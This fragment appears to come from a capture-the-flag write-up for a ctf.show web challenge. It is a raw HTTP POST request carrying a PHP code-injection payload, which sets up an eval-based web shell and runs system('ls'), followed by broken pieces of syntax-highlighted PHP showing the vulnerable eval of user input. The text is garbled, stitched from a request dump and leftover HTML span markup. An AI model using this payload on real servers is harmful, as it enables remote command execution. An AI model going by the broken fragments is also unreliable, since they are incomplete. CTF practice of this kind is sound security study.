 POST /? HTTP/1.1
Host: ddeca292-da30-4a5f-ada6-70670bf8f66e.challenge.ctf.show
Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
code=<script language='PHP'>eval($_POST['cmd']);</script>&cmd=system('ls');
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"?"
</span>
<span style="color: #007700">
,
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;eval(
</span>
<span style="color: #DD0000">
"?&gt;"
</span>
<span style="color: #007700">
.
</span>
<span style="color: #0000BB">
$code
</span>
<span style="color: #007700">
);<br />
<br />
}<br />
<br />
</span>
16 </span>
17 </code>
index.php
18